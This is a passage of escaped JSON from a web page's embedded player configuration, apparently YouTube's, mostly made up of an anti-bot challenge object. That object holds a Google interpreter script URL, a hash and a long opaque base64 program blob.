value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769956473\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dw97CTdmYKR-onUNgam-ovJmzySNFBk7rgVkyn10VHA4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M.js\x22\x7d,\x22interpreterHash\x22:\x22UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M\x22,\x22program\x22:\x22jcg5hoAz4ZP4bm+bN4\/v\/6SE2Ry5s5MQBgcbhYOOhqYggbsXa2mra+npEEcO7tU0iEuOU\/\/ufjtQGNsmqrfQqY1LcnQemF0ZGxanPiczBeJyvnKaSYHVqaSYct+4gC94GUKNMrPidAoWKmw87bLpSH5r6dJPCMrE\/n0gfXu09pAJyBHOqHFlLMHJXTshnNbsbLOdLyZ2pzkTByJ1xqvykHT\/Sw5CvK+Ih5Tg6bdQC3XnpDLOH2T5wIUKlh5ZYMpdRn3U9fGcej+lkjPvWFL20LOPSBLjCPop1t\/eAU5kELOgXly1WFIod9uXRrTnIrIn8GQ2SJjkmVIBME82RVJFgeSFSIEO9J436A4+PkkC4g4EL27GXdUSWmJvVXcwBHMfg3N+eDlFyscc6WjTkRiI+mg4Uk7j5wJ8k2H9IKNRy9pC4hxCnZM4pEzieVJgc8oET5kYoVjhKfHk32LSEcHH\/BbvXPYUEtpSBV0bjCKEmh7xVKingT6iFJbMlypwgmhTMtnhO4TM9zoyCr2OvNKH3p9lL9NBWTkD\/zxfbX+FSdcmGwj1rcm25TfVza1Aoo7RLxNxSTIj5nZ9qUCDyaM3Ehjco4bxxsi3uIi\/Yl+NvcpdK2c173hnKtdos4+MU9vYX+j91Bks+Abe998VeSa1Qbq9zbWNm2\/CuSvW31ISEbKCVwFGU2zlYrBK34lOdCTkOYlOjTDmCH32VrBSRiy9tcEpD9N0fr9czFDmHh00te8IYR4+5P7WCIdlVWA2UbxVQL8KgdMyYkjWFkW5vK4jE23rsIR1Fo9E+ccKekz2W2KFyS4Y2zc6t5\/WcoOI9XeFS33pyMl0QUaxuAERVOJ7Zf+4ZQrarY+3AD1VZ5bYxzrFpil12Y11pCTZzR\/IwTxdLiBmJ9wTQqJ0o492h80KGByiZm\/KFXbTf11mfR7sVHbqkCOM0GbjvWioz7OpT\/V3jkzulE4KLLX3SyfpT74n6rtE+uSI2e8652Ati+wRMNjRYMbBm18A8PDYFKiCgPXlx3jUHPIQEGn5nLFSBh2N9TYEE1dbvV4VNMOzDC\/yAyLuqC8kwtyIemkpGQ1YeoWFCSUSqx2FCNhqh2ZCzUPctEOhNfZoqrf0h3rOwQoUrN1RHJgG5AqQzeYcItvjsXVXZGMK1nBav6JMV8cjb\/s5kXY9Yxo8zQnHPmAI63+OTyTzRdWpJuLRRHgIHidl9KhdE29R4T2CKVCXBwrF4nIRRWo9FI+gFIHkl5Q1glD8tp68kW7kNE2Jqq0o9hCUgGS5G8g4JmC\/1AvvrxnfI7PLjrjzXasmxUZDp8khFRWcZezJOjPKt9skVGP\/aooTBu4AcnZP93v6WfBNEWA2nntGLi19A6n8Melj\/KMkve01ssBrD0JFp\/noS9YZ65hNjsEezPyIkeFdc8pkJTzoolOVDKmKHPceGjNpmQIgpryObg1jkAFQY4CACKG+12cOMnW1h\/A7nZ3woWi6gjo6MhpO4ZPqCV7QnZYY+hgADZMI5+ylxQIgJkpsXSZ2f7hIJ1sqm9xgwEBlLljcAaIa9v3FvyMINNvEtg5S1JrorkQoLM3sDgfaJqq19TQXXSmL0NxpSk3R5nDkzk9HPRWGm4zcblT8yRrIyU11eFRKYWpRn2kn\/GXxLlQEXpFPrUaY0EyjBnYmNPS2uJbauo8\/\/N\/EUbWEFYsTVe\/z8IHycSGFt0d7ZXViPuVr1w9DJYBX6MxL4PUXvOf2n4dOAhiPg08nWbWUQElcb\/gmtfr61m8AaOfuUzazv9jl\/3F06j+d2EXoIuegt9nPB\/xZLXbV2x2Ic3dA3tVgUJulwoqNBkemwluWpGpdAXUqucmflFTqa6z5i9xWDtug9yYQsiQUSasnoP0GD9SQqz9Tp8ldNHDbiS2AUe9OeMp0\/ZUXjENmgyJEABc8PFnNwqjy8La3Fqba\/agJNgiLd9LAggUkN77Iu07zGOOvt9t\/Ku8kh8Vc3Hylqsfa2EwVyjZK5pDVqOk4t0QFj8FcH8Lwp3F8PKsXSJfNK5LDi0xCgHSNU2lDc1i5Q8uJom6Q8rn66B8uFGy8wZxD8\/[base64]\/+WffeDE9eSchPjsYaCXBjV3Ln9LY70vkmm9\/GJzUhbI4fEOARwt5WSkp8POdZJoUGFOcLUpf9cWKAtH0MWgfMdCkg5aLAk87XjOZtQJN1dBCHwNTz6MghXIGGVQBZ01iKBRxIe712jkow1KaCnyE9i0TPBIKFmUStI2UxO0xk2w4QI\/DPt40pvchbjoZgY+fHEKSw3ARNNgxFaqQ5F\/65QFzTZhk5SEE3SE3\/04A0Lsp3vI8DFW+ZUHzhpoRXdnIikn1UfCdWLwNSyM3Jlaw+Uk+nGnUUVzVLMhUVH1vGCDSmnOv2O7Mg+OaSSdi9pJOdvFbUeEqPQx5+WhYcroJbMfhk9qkaPd5a3SZFHe0KyTz1\/o1wtvo0gMXtlMuARvkP4eykwK2zIZBbreJAbCca1Z1U\/2geDzHpaDaiAErfBys+vNYJrZgG750j54FXTGbEpRh\/[base64]\/2UJ8Kxrm5XU781NNaGx0iVGdm6qFqRYfJYYjjrXxFhkr\/PYwcYr6xxTPRMTfj884sNYtyi2h6kvjyI5o8n4WV3YpqNblXcQJsP4160nr1fCKXZ83+2iWaZLRW\/joFfxGKlFlWgyC9huDQguDrq9SfAS35l7gUPIeWf+2J9JkRLY0qT0rYWcAL0VU00CCwcY\/3wRrXKnj588A1RZrRPkUIt2TT5P+4OvsIlbEks8FirC+btrHHdG4xldo34RslS3pS57e6bqf1QQESjs6+cDbK4lVfoggz7ZnQaOPxpwN5yfnff+hUnVlU60p+i31AkLn8+6cwv79pMxBzzQ\/Xc4vlpCSeeIpETLFGOm1IKZh\/NfebPL82CfLqn3s+MI66abkbwBxB64+B7l\/sXZE90+lKF2N530GYAhtb1S8K4t+2sUZUOKmS1JKplnH9Fe9AldjT8TTr74N6OoqhzhT6uVRTcjTsYv460HtQv1b\/QPUSSadl0SMKro6riSNSK7Xumyf8JvPrWbsZbdCW2JA\/vBPMF7ekLvk1bZrFRzrE3VMy8l3056kIbGFR2lv5tihtgk9uexzZ6+afm5i\/LNRnjabFd\/\/dOFxCaHcZBMZqEndv7wnf+QaUkchf0VXbzJp09tArtv9fIJhQRWEWgttxGpzWv4DT2E1BgWLPu7KZHjeSOudr34XhSRjj4A8Vl+LwukjRKYW8fvaJF12ZA\/isqupmr\/73NlMx3o9BYEVCBMCk8nWCiPWxu2TXSZAuJtES\/Z\/T0kE596S4Ypi+N0NP2PlmG8aeiMq7yjm9V02h1KLBzH8FwANwdAyYDBzrVW9vOcSF\/1Ma7IkKkMyiCwU\/ZDx4dGXLQRPUFdYVPNboOCNJtvskq7TafmtIxOyEc75l2I\/8sXzCu+m3B28D5ggyLof39k9BoWXG9uM8u2cIveHyEiYiB+HN9zQgA+K7D4RBr6IyHV4+EziQtDCWyF65Ti6K0UP8mj15JlLoRgUbqoOnYvfiUGqOzUoqKcSDx8sJ1\/IM+v\/pCcHTBuLW1tkqXPtwKjr4RkOK73IGvjZAUUYf40We4U4k4CqTr8DuESV0+mXNTd+kcsLGl+qFW0j\/[base64]\/2fMTcaEtTmnSMH2A0Jx3FRhECU9hFIGBRz7nR5jlczLj7TNMRcv5htuwxbS1hHZE7c2toDtZXY9pAkPcnErLB580P8kUVue2fbm8In3BTCIqz5Da18rL1Vnl4lDetybSJPUvzBLeEcyv243oPKvesk7FoNA9EQj2LvYuBWUGMiVO3ESXUqObLeoi\/IhILYxtKvFnMUwD+6hxmvO6AKspFmJBdqe15SYN3ktm4lspwCARoyzJGhekxXIASn\/X2bcs8P1VW4U5wri+TAYfgBD6da+5STMYwETWAr7i9UPtqRLGFc0DqWWE6Ok8m1cw4f874QvXmadfThBTW7eNZ2Tq0bG\/POz152\/aB1KPZnJ6rFVg56CrYgcCfKtxKk8bKiCELTaDNYGbQAE0rSkTpY5cd9Y57MKv5lq+8hmcTCw61DmCma1rL0BByH3mnlQyDK1FnlYNgS8XrTS5CnKhxaNHYfloDYEOMLlebDXmdlWoPpvY5pA7RhcQK\/0uOsLlhgGc5G+ActDso4NhervfVwUulQzLj1oBN3\/W1NxobNVoAs4cNCZkNiOmLMNFjKLoZ2cOujpsqubRn+thH82NdbMM3zVs2W5zYIXtR7KKUDPE9vvLpbtrrQRbjs2T7b+7GVcJiMTN6+CcH7dkh+QLOekSeBwDN2AdF9M1TLdFsv43ZBb2IjPMQ0m3Hh0Ptu9FaMJx8oKQPtaBN0I1FNkwel6B5COtBiI7dsV5p\/snEcGN8yo\/gnR\/xsT5m\/ROZEbVgRrr1pZdbU3ERc5zeQWpJMLay5E9NM\/kCKfIin\/sCYMK4GWjgt21tNGoO3RCzrTamrA5egH1b6\/GzmPqk+ROiFX8naI361b57k+DVXzmr0WTfMaa+Qn1pFrzoiVefhvb7WDKjEp8pzZ1gormENtYKUVC6PhMSibnmcxnJzleIppbtXckXxGvqMHoAexgma6Xt\/TNAQJrl6OPfxHfKZmM7\/qOMv5M+1po0YilZYfIcGwCEKogndUraT57kvDy4MMY4qj4H5hfjhaoVDqemGBDXI8jgMXRQz1wAGfPYNWXWPgUEgstAAQgT386LhlXTroTQZ9MzQsGhRsqaKVLO8tEzaMkDbgKbma1lxW0X0Kt9USy49YYhYuOFK0bH+GXDOIIA7zTCS\/l5kFF9Ydkiq0pQP+Qv\/D1vxi9+tSLeYWjumotmWy9Sv1PLeGLq8HBp7RDW1X8rN2Gj8sbPBHGAF5TiObUqW2FJmILPlLWRM2IfziIAOEA+sUaf0YT74QnY4O1WY\/[base64]\/FfY9uQLmLOhlDoGoZDvlK1TODK2QaY1bNmtHNg4Iavu4RTGejoX4NyKLgETVVZs7qjtAQywmguy22julTNFs9OsIDv7eM65+h9u5EKlcU9sk8JpY4D5tqt4TTjJq9y\/cMG4gmvPs9q24ng077y91jQknTpVbdWq0O0tn1BPzTSGPyPMHJobnGv5HJiD+bMhXwVx+EZ7Gn\/kwO+7HXGyGDP\/iiKJ3zNXz\/U1uOVHDnx+pHVNRO\/nWepISIXnVaJxG0kyByFHrRkhHTIrNmZ4O3ADeMKld8vODQUbL1EB1oAfzKTrP0DPUZ4Ha6JMBQQH8pEy6t1NV1MXN4SMkx95s2VE3oIwFXoOXuYolT1+hXilk+jEMAH\/iEFhM5X\/UilkujLb\/berN9zSmLfYH9TU32do4uJPGArUVotnNJ6O5QogJDHewSHQQX4G4W5FDvcR3EuFZqUkQojJ\/L4PuPoT90wyu\/++z1MAvymgIg6kJKKUtynEy5cktfUG9YOLp0e0XfOby1rRkeGTojlY2QZujFxXjWbZSiIkT8QqzjNkIqGzrPdQep7\/\/QPAbU1m+XhRaYJd0vGdfMtuACYBFU315Ypr5TnL9BnefpBnMMgnUVvImXfyZ7gR+lYxw\/bqfpyJ50jJASml+Cx2RYnTGN8sApa7rrAMJvhVc7rL5WAM6pM300pKPR6UQrIdKq9csBm6Z3a1eW8IqR\/U2VT0DU4psPXmMLC86nc\/rltMUfhH07xhpTkH52rbcQgHdjFIqxJNXCnYR0JlVD3uKoiwPEOfQDNVSKUoZ+dbYJrtRkssbW9qh6LzYT8sh07vT78+J68zFClbsdFae4SGnx993f5zhmhOxmiHNEv17urAqT6U0Ugb\/PO4K+iatGn0tS0Vre8HzBVAPZyvXPCbHK6vcXkIC7q4rBtvo9XZ1f\/XkW1F4t+EjIJRm8J6z\/dDGAuBCHwrohP5MLN8xOh41h3P30FtuX1yisomqo6BcbgmitZf2InxA9rNlcq9vaPBQvCaB9+YmOkbYCIUWRb5hpHoLizJdw2CuGDu83\/\/mmuGB4PHBwBB1oXrgFacHh9PnqOZlQe1ZNdAH1mL73vjNhy7KQ1C9jhglOSRlejN3VMgF8mOFKk1ralPudXV5zAVbcz7\/YXCjbXTsrqNQMHOEPD9IPwsPlK1JXHrQeGXCGmfq\/Fo6ZjD57CaQhmjB9R\/gD3CcS7qGsgoKsO3rwF1hjf+StqzZAbH9uszTjn4LIuarir\/PDTgYvRvX4hgHC9vjS67S+Hn9aF2fyHmaLbaaJflGccLqzPcT1LIgfaDnNgnaNwBje7tTBBrgvhd6MYOviS0\/kwq5QA+WTnAan+TsrnM2kAzP7+UUXW9L1noPArL4X8ixKf\/+4iMzmzpauuQV6lD1y4oPB\/dp+\/NMKJntQq9fIeCStyJH2C1J7Wd20epsmcL7VyONm2coQWwix6\/I7Zh4RSvaNRKxnld1QRqINBcv7xZlkPFLHMqsZZnGJh4a8NapttNsSTCFetAY0XkHej\/rmzPWu0CkI6cGHmz0WKUn2E451WynJN3oGhHvX3DzLdivXArGUrVCct3XChOAyS30zKac7\/4DGlnLz8NA22HVruyfO7VlC+q1Irt93bqo3C0aSy0g6XAacPCXoca\/[base64]\/j3PqCtbOJ6Z5iRP7DIW12lUh6P2gnjo4u\/\/oXb\/4kMvTOSTsSgkHBaqIiAmPzTvQMaGnki\/fJNmILxJqsso8bAuaVL3Yoh7ZuE2UkDjPSqwm5HL5O+5+cNENVZLGWSxRQeNTLQH6bnw\/eMYUsEtzvtYGDq6KFiMqHE7XDHhw+6Gnla2O2i\/9muFfpYrQAwpc6Trh+QCOgM14ySzt6cb2gge6cffS7pIUBmh2ox8RnP6hbdArw\/6cSrK7l4w3uwI4IhmuudzO\/PJY\/yq9x6GzYf6W2QdJWDsIf7W8y+pwcBTdbkqDX\/huuyx3j04BAArYp+e89jKQcip7B82womj7aMdGp7luQ\/gPU74N\/BMcMw\/WVT+sZ3+UL34o17ymYsBqZH9gT2wHMLod4ui4kjCc+e\/aJc9k8uOcb3YBtxGPUCurTdzD1cdQY3YcibgpTPeTylPG2r\/UqawNH+nWeoy8gBwlVIkxsZ3Xhxp4+gd1eFC6OPw0PTbmECfAOJVvYBC6vdxKAppyTqJL7Tx\/V23TIMbAkcp5tQCtGDSKlPUMWkYFO3HoUXY\/yQvezKtX\/vBYtvgG23aWLT0USUPWIOtWK5I43dFNWSHEAxpBlnm00CfoUnKiu6QCXQlKRYLtP1aCYFX1ePll211LKMcqYltcDDpnCTgLqo\/mj9AAVIwlPDxMZ4yDcvqu+poHPMdG87NUdBpl8kl8yrzL9ALslRb7QprZMOPFP7+exhVClvdJiKWXrF2dxuV5nNS5dkJgHzNmjxf9BjCJ2nLE81H\/dGi+gGu0iZi39tEHplw5srAo7jKhUEfh5AYetBhBVM8QcwSVz0Jj4O3mlhOpxa\/5nWNsQaeZvyBZzIGczIqxHK6SMd\/dsFQICUkspEQXi0ZTb\/0Ez0v+N9Eh\/W1J20NZxzqm9cbTJ+DMeGsK7atma5h1YS\/IQC4dSiVXaTDLpQ03m1MNRK\/lRAZBhSxVi7ng8ILsvaY1kZXOcxxTbpr2G\/ROabROsVjG0xcMp7FwXKW8FT+P6DDNBp5xUZUqqbEPbSap+VZqFPTq\/bj\/1m0b6I22puVLwl3da5UvfrHZTm8gt8JFLR2vMvxX9JOOifX0ntxr9nGIoARZZ78vbU4i03nZHR1lKirFx0YBWJ5geVJ1NjCU3jQJupi6qryJsaYjHuJRjnRw\/MOZa3XF\/aA7A4Es3U+OY8IXepSQOffubAfpSHqpW2G8x060n0lWI00xmoYcxy3Nvy\/fZ+59WGj7q0yqoTf45Cwm\/+H0EZiAU1K604xPhev1RDh17tFIYqYNR1t0lMP\/YRmC9eUSdS7HWfBXkWv3YOIK4D3WeCiQWWmoFVPx4Ldx7RlsjTbnJ1Va4Bs5nd9KWgmuMhIO5UcSRdhr+rIB5uenL9AiTRox1v0TEaHyS+PBzYOkzclEjVtrWm6Nf\/zHzbyCWifn+0AtEtm47KpYYsJLL2O8J1ymj8kJ7pSyxaG\/G1CPexObQ9rffAfjZTuisZd09uXKiLgzvfaZHbrQ7ORXkEnKthISPu4Q24Ajyw3naOjNygClF0Iztfw3t1S23p2gxyH9T+pDRNt36FlS9pIS\/[base64]\/SmDHeuq\/Zm74GfhA0y7bn3T9apq2OaQ11df6dTKaVDBIbjlIfxv97w6LX7sZCncXrzc5UrfXfT5kciWmSpYskCKgbPSCfouVIj1U1jgo3tp9wUqXqJEl+m\/ma1GublqyecXR0afowU2FwfftAYM0EHGVATVXH8Tq6eTTcm\/pgMm6rQ2SAmlhEFS0zK6r\/9\/SQT+wJgiBRi3mNnPZjaXpL11JedELkimekHMnbq8dnsuV\/KyL74SnABslhmBG3jZCXnpk2Gy4\/xVyviSyftGlS9PgDorjmb6Xt06JemHAm3ZkW88KPAyapB1BzbkbhLR3IljRfgXwVrWn1hKC1OXxJY76szo55Iz6aA\/ZuYUxOA5NQKJdmffnCPgT6iColw9qrERjAvPNVfvFGomrZyhjSiVx6W5m4TuwamyXsrEqg+pmUUuaMtOo2puP73I8XlN4Bdn9cOJ698PrMtikFKdBRF1heApzWkxtC5oDv\/z0v8orGslq\/b+MMZAOG6N3QbH+wUEXKoL8p1MdK1ynW95vL9UB7dXIW9DzqdE8ZSpO\/hQXgRWmfp4t6+kDFuK4s6d+WlJ+qOEf1SIw2UId1hiOea1Hz2JURrL0+L7Da9\/e6mjGHgiExXnmr8l3FmoIXaLDqWf7cHTSiK0AijNOcCKk6ZXoJDKOuiDssp0PWKb3lI0C\/MOijfxaMj1bAP04vd9xKQ1CAlfd272Ibicn9OrLwzemI3sjL+vDLGom1e4onKOp+qIO9mYXksUOOeqcKDqb1bnIwnZ8LI85h\/ltX\/dnIzuQqyL9wUSC4PkL0KYur\/0Ao1SSj+hJO157zsi2Qot5yg5DFWeiokyfVABIdJ5PNM5f9BYrAsVUj3FCB1yinI7qUVOxq5DTt8WT+Gme4uchCR\/ryUW7I4I8U4\/c3NhgbIrzfpw8S3PwHWH\/yGlqZG531GuN+QmXTdB5j\/xJVE9QN9xJJPDYwKIyx\/AvoM9QufJNE+Y3fxFX\/uvFNJsHtnMVNcsqnF2iTMVoV0OZIx4826SEi5SKAqfGi3zwocoSjzjGpMvKc6cI4EZX7iKuc8TZHhhMDOXOD5WA83YyTAcKhLIUm4zfeVqBiPQ4\/oLcY4rPvfHkGF\/q1yDomKK8Y7Y1EYV5Clb+TBqMt8Ai7d1Tkf+gv6DLJLEwRIkfhyQBqk9JySldzishI7IUZ3H+6aIvmNZB5UOz0nZSNMvEyvuN7B652egLfTmGoXqOhJOCpgAR\/qWnlTOuZQsLKsLjeF5ageVHdLh\/me\/vTKtqy1Ry5Zc\/PnYjLJg\/yOibZnAyeOuBl1c7\/QTQNycp4P7p1BhkYUgmlHp2MvM7Jfpxn4Z6aVGT35+vEy3S34lnFRZdOEy\/uT2Xs7sf4kTE+gbWAc17qEC0p77wQJ\/J3XYWjq2OmpcvdUHR1s6RsPnvXnSMOpM6dl6mAACdAxg6cYOnviZh0k9xn6QUJSplH6wk1egvnIvwUfgWrqd5R1SVzCPCRbJYLHwv0AV1N0SnyF0LEODtQhNd+TD7QQ6RxW\/9uWqMUDNWJxxBZBGMoNgv2Fvc32ib6i5hcQIT7w7zcYTkeEpDfWI3fwsixekxOvPVIchOk7DFK3P9HSF\/RFzjLpDF05Wbp+77Zraevdu7ruMtpDHqXBy58d+k9uqlpYoz+ft3P2ZwketbqmHw8EjoHc9pCCdgv+GhkDN+uF2L1+2BZaOildYqjzTjltCATv4A0SIGUjvistwx6GOlnw04T9\/5cHpyOAAZ1bRpfnqSyHhsTP6l90xy8dcYB2qnpHSm2O2bxYmCV3Nu\/dOIN3HXIhV0eH\/zjNG+4wBilGxdduEEXudz7WdmXLc73WfykQ9ETrAloXqa0N3LmsvZqz+\/lv4H4ZpnZya4HKRjiWBf7+PgmITvqqNmR7cc4UBjVX3M8HM\/9V3NTZ4NrpVXPdX1fnW9ayBJLLfsoX4\/gQCe+T4ugHmJd1fyyNtmH7ymfKCXleiCfA7Itimy4lx+wl\/GdV+EOvARXPBhK4T+3vpgfL5SU1ibKll4q7RlULmU4QepKOTf\/r58M1RzfuNiivfyaAN2Lgt3mS2xFwquJMas5vadVUur6jMwNSPiFOTNKXeDKqFXLydLMu6qfyjnyQQFTgcxdvtk2t4ExCT5\/VDm+0Z4rYrpUe4fXf2rMVmkIv8458pLkSLXozlIgmWKXB8UbHDWBBBHrJdcXc9eOhdAsKO17MPREa3eqC0xXdS3rTjD7R4EVPrl6NbLxXoIAg5ofSBgsndlvo62luSWZj1eeSlt2R3hsNosBEzA\/eBo\/IABfdEUBVpPtwPzz3LatTpcz6OOesnjgdMxNWv2YKaU3BL0zIEryq7UfaJD4T2TVwObXgRPQSKUyAxN9igV8kxIc9gH3lTmumVhZVlnv9SqIKlTYGfqMa+yufTOAIhu6eZjuewtPx0UvO6oObuJ8\/29wT53WSQRM6Z17sHSNXPKRFWX\/6ANjURA444DYLMO0nSYLWltMc9A7htXXN5Cge5eTGsEWaolKcL2PthKBlhvw3AQ95U45kuFmajcVBpVFy5KR34Pbg5FWv2VJUEa7f6d9f\/z91ME+yLRrIgoWGeDD4w8T8mros\/L4sT568F6pNbnEWXCQnuYF1gm9smUdqlweGjPOUr1Ig\/cuqt5tsxf4TT4ORw3l9+QvNE0xuG0fqvQ21zKoZqLV5NX+tqc68aa01lX2tY\/jBySp4ozwOlx+9qZcx7o6kBpffhLC\/tkCpvO7T4KWsuOY29rYlwpr4+hSpGpqMXjKfQLfZqHILAFBFTcY0TyTyed2AgqvThe4fcOvAoTDIdHM4bCkbLGC7uJ3V13MT1jTb8c0vUKtYhiTazuSBYA5Gb0XXbOq9QbnUN0NQU9oy+gqunBkKL7VUFC06tHwJcvkVje5HXC7seuCZwGdLDBoPRt+PzYUg\/n\/lSypnJpj9c5sptr7o3CcWRTOiH6x1kFkmgClyC5RwFX1wlnxJpPoYeFSEXJKPURqADe2s2Jt3cPVb1G8uu\/HYttgi\/ddyX9I2T1qx3ioHQRElZrpmixqtEWunn1U8z3CAEHoTW1Bq3BacVnj+xYYBKF38u7aWve2fGIcxXEyu5km3HiOTphfAVFpg7umgMYLLm\/GC94zJvdl4Rgoes6MUwMY8IwBpdyvx+l4Oi\/TbhX5Mzm0VJoHU43z54IDlaTIGIqjYsLadSaYVQFv3CDyr3spzqEuqtZ3B7se2K3kjZf7kA1iCnXO8t+VT6Y\/YMgy1RTc\/GHVOrw3iTCJYE3sg\/2Qy4m7t\/bBC5MdJ7NDDaNxs9jvfRcc9oJWUKuoWcunJRhT8mNbjz8tqu3lpoyPs8PDZRW2kexMa8\/ZV8qa3WAcZoRNzkljmcdi6P0Vkdugva6aHhr0kgVVNCS0w1klEVBTb5549t3ZKpOaRJb7M8KT7ay2ev67cQasRq+5f+mSKWnsrSAiuE2fxcVuyMIJr\/OBBzX3PDYqOKH8PAg\/JmQVtSrOI3BjRs5bff7kA01fsBVQtZzaUq+0Q3geK8Ydl2ouDGB3wfkOy8oQ55RcbW6GRDsjPlDDk1Ur1fYJiVGWXYjeXHLJ0K8PeMb6Hs\/kQzEsG6SVLATjdJskNgidHGfeMeQbDhc4I4VbYkUq1rd4zixJomTl7SEWql3VdLqPWVv2F6bI\/4zFsiQOlQPvQCZypcz5m2P+3nEmZlcQ\/PKtv4fXxIDwu9Dtu13U2oZ1ckWdYr3rw5T+fuyWIza1oEfhtTAZqENjzTTNCO9BunUVfL5JCquKu+GFd\/mVWZ9UaPKhacvh41MXJFBqp3ZoXw1QGv4rHIfE6YePIzYq1sMuBwJBD3HUJOaRCrNavVN32slBzSy1nWfK6++8POt+j+jUM+iEA\/piFkqvEvrZNrSKzRj+62mnmTx0q4QxGUsJjm2SKdgHhTCu4+EVpw8Oz1OyEQ+j3zsX1Nalr+Cj+1yTTVT34lIPXHk13OtJ+raIbE\/GYDUB3a2nzqH5EM+n\/iAJVjr6eG3oW56c1PwGj6mfKvbl5RbcNM0pz5h+qsheZgx3AsYgtAUMtZSYMtB\/99dtEMKIzhkr12mx7llZctmYA5Neq30vgXg7bKPSClt0QbVjDkm2As1x3ibE11SLb3C+cAySI90MjMs94ecjSSo1TiKUCyKWOiNGvMPxScBCUXsqFXIWlvHqPybezaRrEG+CvUFeMnmVDqHcRWqmJXYzGj3mst9eb0lsPJoDleQtUZKRTYEXFO6JHt2rLx2UNk\/CQY1Jx4Y5Z\/ilLABli\/z3NIj9GB96x0\/h2V1U7PQ7J70R2mmSWLisHD4H9dvpc11feg7DhHpN+T3M6j0Ku1yOAnXWbpOtoolOuh9\/\/+xK\/65IspcygOdHYSRs5FWV0TIGSstvyxLS6FUfKbcQa+OhG2zkqAuCbVPBGiR31C3DDUguTQ\/iwpaWr7OscUEtmilWzbuQ\/GKWNmSQUVntU5LbhE3cwcXvW9KdlPAaWrcasupFVjY5FFoIOeSdTrcX+J756ybOoahdphtS46qBARD+hNmQxHBpMDJ4\/S+4PSMc46AgXYT\/c5JVtjRm8ktiGjTR7k8k6djVoCQt5w7GWjVZtUoR9l\/Eq\/wnywMvWBw+KK5sGruY5\/tqCiNlAWv4bDh1\/[base64]\/CDSUIAw+NlFQGHrJTzo9DYvGTjYuxeO9RDiGB\/ovS33\/qpVU3Exx2ISjRLx0EoUbq4TIBVnZKEWPOkzhW00RQ6IUgWJj0pEgeEGcyBRTjduRANQz9\/t3wTXdgizcMcAwdzHp\/6s7nJ0PA6KLLu6Gid\/1QbVgiFqf5BSZDEBQQhLFisj3fjvb600PAqs0l2uU3WOOAIfMv5Rr3fiPYoUyVdvq4sdBPItbR6rBNdBqq6\/7srG0073+wi\/Wugv8IwXRbE\/BeC2tmxC8LLUoYs9omguDjwgXq0AHvmYqvzupjK0LTKPrMJvTMqkqLmDAt5emxQBWldcnboj2N5lW5rpW9DEsKfff\/xjUTNmumfbz3h8rsvro9ihW6KYOVPyMmUMQDFHoE3mq7K2aqJcLvkP53tDZ2YUL2gJQEY+atcD0i0G5EfySbOq\/[base64]\/ncaKmyk4NkExvM97GXl8cFHylumhv5ldMmXE78d6A7tclYVZz1HcmObGH2LTKBkPmVAVMY1jfEzgVZUh\/5DOX2v1qwN0zIJScMGJP3cvrkuj8BIUC8fETDtrQDTrcmbD3jj\/QMHPmMCQFjVumsOD7YgP2TrD0LWE3ToHtdjmXtveW5xdXezoiP+ijvQObPLgyfs+b2wo0bRM2o72ut9YSl\/Pr8RVFu\/07AKoZeQs+X5rTdBNxa82JTPF2x8lSgwOrfD6HThyru0X2NVx7v7j3cyC6FtTi8UEpf6dQIhlC1aWaBGC68vIOCkwfbeGFdz7CvuddHK6mV5wJI4nEUggIpCdWMdWxLX+fFQqFJu\/Gtr++gpZV2QCi\/+Oi2\/JtW4l2LK1fkjShW33RA6cIZj9f6INFblhPOPM2YB9GBdNtjE6WGMFI\/LGhY5xFEDpxhzotQhdqa9X0s1eu+9fdSAFUEYwWUn+lKQYuflTL91APvFrX4S9NnrbmNxeMpjaNc1qslKs6TrTikYMy8uvFq5sjV6QxpKw9sy+GxhDu2UJezz0nQS4Vmcy165sN0yJHswTDN1yiczwXCo1FMOWB\/62WHG7GnYhORECm77BgJIZibhfLUr5SLmHGy7j0c7qwNfe3HhQuctNGbtL1MuJLzUkL9coiV8QpJyNerBe3mMakUX3JOuf2yoczVKT4+oO5I3Wm8aL3x6kZF42B+lewPGOUDqoyTR3RhOUwQ0C6eESj5MKjrf\/vy6HWM2YVJGYID+8Au2xlg7DYfnemRLqfnGslofpIek4sz8tkpT93SDeFbGRWa0ejO13BTe3d82PYfFsL9p1FB9Zbd3nQqleRghNXW6PKsMHTXOPUWcHeZfOMgTsealoHHDuxE0je0drCAFhTO48KmPujdhM777W1TX7JweuZqCMiipiWxly3MW81a\/\/yUUQi7xjde\/OLW2qXlLPivlDEAqhSRTrbpXMEJ16dmpKjEGUfSd\/c+ci0CbuH5Ds0rltequvkzxF6r0RZEgYoTFiaMgvOlzhtEvwQT5xI5p4eUJ4ti3tMn9wesvNXsaY19+ZYeU74wxanGNJLtC5iW0lqnsRYgDzMNL2K\/w2wbR9g+pmwoxSmiX6\/jJ2athdaN\/pEInUCDS4lTKZc44Lkwc5HBflu4HJmZUmqbSWTwJHe88bH5u5\/lW6fJsg+u40zhwgScR9lA7nJDvQ7lGsNPXTR5FnPWJFPNfWio1tUOLzc\/kb9FA5LshT6jfdcnhM0defePSaO3nDxrW5JZFxI6r+ilud3TV\/NIKiaaD5hgBobPZhueByuuaWuPOtHX04wTp08Ew5yhpslpT4Fmg7czhh\/rcX5tzEiZXEgWsfLEdFGrXFDBunXDNYKn9ajpY1RUstUOOjYBxgkV+TeCgVfAIsqgiYe9KV2jqTMkOF6pOQvvtQ\/GzviY1nfdr1iNG8FrkayOpA+DJAsBChsy55e16khu0hbAPGcSGR5pL7+rZcCNzoC\/iKQxPft9ujATVn+NqgSQnmtL2G9aruzKiIGKxny5UcanZyxq9fbABRelB\/J0IFmqBxzI46apNTX31ht\/XC+jvSw2m00iiaz2IdbOVjf1CzViVxK6d1\/pMa9WKxKOGiSfT5achEl6voy3L2Tu+f\/FLKAzu8fTLe4XJGKYZMJjO\/[base64]\/bisfAo+B21oQhPjd\/tfmit21VVgvcEzDYt148xVx8cHhjumthPNqaCyOU47mRuR+J8VxfkItE\/K0gvfSKcJH6r2D6RhIXcUu0GexizCUmgtScf7uRvPz